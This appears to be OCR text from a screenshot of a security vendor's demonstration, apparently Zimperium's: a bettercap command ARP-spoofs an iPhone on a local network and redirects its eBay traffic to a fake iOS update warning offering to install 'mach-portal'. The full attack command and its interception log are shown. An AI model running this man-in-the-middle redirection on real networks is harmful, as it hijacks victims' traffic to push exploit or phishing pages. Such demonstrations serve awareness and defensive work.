 1. ruby
ruby ⌘1 bash ⌘2 bash ⌘3
Shellprompt:~ shellprompt$ sudo bettercap --proxy-module redirect --redirect-url http://www.unixlabs.ne
t/warning.html --redirect-filter \.ebay\.* -T 192.168.8.114 --no-sslstrip -I en7
Password:
bettercap
v1.6.0
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✘ http-
server:✘ dns-server:✘ ] ...
[I] Found hostname ShellprtsIphone for address 192.168.8.114
[I] Found hostname GL-AR300M for address 192.168.8.1
[I] [en7] 192.168.8.220 : 00:E1:11:00:45:32 / en7 ( ??? )
[I] [GATEWAY] 192.168.8.1 : E4:95:6E:40:B1:C4 / GL-AR300M ( Ieee Registration Authority )
[I] [TARGET] 192.168.8.114 : 6C:8D:C1:0E:9B:2A / ShellprtsIphone ( Apple )
[I] [HTTP] Proxy starting on 192.168.8.220:8080 ...
[ShellprtsIphone/192.168.8.114] GET http://www.google.com/ ( text/html ) [200]
[ShellprtsIphone/192.168.8.114] GET http://uat-device-api.zimperium.com/stest ( text/html ) [200]
[ShellprtsIphone/192.168.8.114] GET http://uat-device-api.zimperium.com/stest ( text/html ) [200]
[ShellprtsIphone/192.168.8.114] GET http://m.ebay.com/?_mwBanner=1 ( text/html ) [200]
[I] [REDIRECT] Redirecting http://m.ebay.com/?_mwBanner=1 to http://www.unixlabs.net/warning.html ...
[ShellprtsIphone/192.168.8.114] GET http://www.unixlabs.net/warning.html ( text/html ) [200]
9:41 AM
unixlabs.net
WARNING! – vulnerable imessage application
Your device is missing a critical IOS update to your imessages
application. Please click here to download update.
www.unixlabs.net would like
to install “mach-portal”
Cancel Install
ZIMPERIUM